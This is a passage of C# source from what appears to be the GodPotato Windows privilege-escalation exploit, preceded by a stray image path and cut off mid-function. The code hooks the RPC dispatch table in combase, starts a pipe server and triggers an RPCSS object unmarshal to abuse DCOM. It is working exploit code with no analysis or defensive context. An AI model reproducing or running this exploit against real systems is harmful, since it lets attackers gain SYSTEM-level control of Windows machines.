 if (args.Length == 0)
{
ConsoleWriter.WriteLine(helpMessage);
return;
}
else
{
try
{
potatoArgs = ParseArgs<GodPotatoArgs>(args);
}
catch (Exception e)
{
if (e.InnerException != null)
{
e = e.InnerException;
}
ConsoleWriter.WriteLine("Exception:" + e.Message);
ConsoleWriter.WriteLine(helpMessage);
return;
}
}
try
{
GodPotatoContext godPotatoContext = new GodPotatoContext(ConsoleWriter, Guid.NewGuid().ToString());
ConsoleWriter.WriteLine("[*] CombaseModule: 0x{0:x}", godPotatoContext.CombaseModule);
ConsoleWriter.WriteLine("[*] DispatchTable: 0x{0:x}", godPotatoContext.DispatchTablePtr);
ConsoleWriter.WriteLine("[*] UseProtseqFunction: 0x{0:x}", godPotatoContext.UseProtseqFunctionPtr);
ConsoleWriter.WriteLine("[*] UseProtseqFunctionParamCount: {0}", godPotatoContext.UseProtseqFunctionParamCount);
ConsoleWriter.WriteLine("[*] HookRPC");
godPotatoContext.HookRPC();
ConsoleWriter.WriteLine("[*] Start PipeServer");
godPotatoContext.Start();
GodPotatoUnmarshalTrigger unmarshalTrigger = new GodPotatoUnmarshalTrigger(godPotatoContext);
try
{
ConsoleWriter.WriteLine("[*] Trigger RPCSS");
int hr = unmarshalTrigger.Trigger();
ConsoleWriter.WriteLine("[*] UnmarshalObject: 0x{0:x}", hr);